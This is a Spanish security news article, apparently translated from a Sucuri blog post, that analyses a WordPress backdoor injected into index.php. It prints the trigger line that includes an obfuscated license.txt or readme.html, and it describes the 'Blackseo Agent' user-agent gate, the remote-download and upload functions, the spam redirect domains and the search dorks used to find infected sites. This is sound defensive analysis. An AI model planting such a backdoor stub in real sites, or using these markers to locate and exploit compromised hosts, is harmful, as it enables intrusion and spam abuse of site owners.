Esta semana, mi colega Peter Gramantik me ha mostrado algunos sitios web infectados que tenían un código muy similar en sus archivos index.php de WordPress:

if (eregi('-dbst',$_SERVER['REQUEST_URI'])) { error_reporting(0); include ('license.txt'); exit(); }

El código es muy simples. Él comprueba si la URL de la página tiene “-dbst” y ejecuta el código de um archivo incluido. A primera vista, parecía que era un código de puerta trasera que devería se activar si los hackers usasen URLs especiales con el passcode “-dbst”.

En algunos casos, el archivo incluido era el license.txt, en otros, era readme.html. Ambos los archivos eran parte del core de WordPress y deberían estar en el directorio root. Sin embargo, como se esperaba, ellos contenían algunos códigos extras ofuscados.

Condiciones Wigo



Después de la desofuscación, encontramos un código de puerta trasera aquí:

Además de tener un “-dbst” en la URL, también requería un Agente Usuario “Blackseo Agent v 0.1” y parámetros GET php4 o php5. En el caso del php4, crea un formulario de upload de archivo, en el caso de php5, descarga un archivo remoto para un servidor vulnerable. En todos los casos, la puerta trasera incluye una etiqueta del “Wigo”, lo que ayuda a verificar que la puerta trasera está allá.

Sin embargo, como el Agente Usuario “Blackseo Agent v 0.1” sugere, no se trata solamente de una puerta trasera. El código también tiene una parte mayor que ha creado doorways spammy, usando esas informaciones del hxxp://apollo5go . com/api.php?action=get_link&api_key=… e adultwww .apollo2gen .com. Las doorways tienen un script que redirije a los visitantes para hxxp://www .hqnuvideoz .com/out.php?id=traffic-shop.com, y después para hxxp://www .us-xxx .com/tr.php?id=hqnuvideoz.com, y finalmente para varios sitios web pornos.

Encontrando el Patrón

Dada esa información, empezamos a buscar en Google por las páginas que contenían “-dbst” en sus URLs. dbst parecía ser una abreviación muy común, entonces añadimos algunas palabras-clave adultas y la query [inurl:”dbst” xxx] tuvo algunos resultados promisorios, con URLs como: best-playboy-photo-ever-dbst.html. Por supuesto ellas eran spammy doorways y los sitios web habían sido pirateados. Ahora sólo necesitábamos descobrir si era el mismo ataque que habíamos investigado. Para eso, intentamos abrir esas páginas web, usando el Agente de Usuario “Blackseo Agent v 0.1”. Como se esperaba, la mayoría de las URLs tuvieran este resultado:

Wigo%

Bingo!

Siga [site:hacked-site.com inurl:”dbst”] pesquisas han revelado que ese ataque creó de 1.000 a 40.000 páginas web con spammy doorway en sitios web pirateados.

Fuente:https://blog.sucuri.net

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad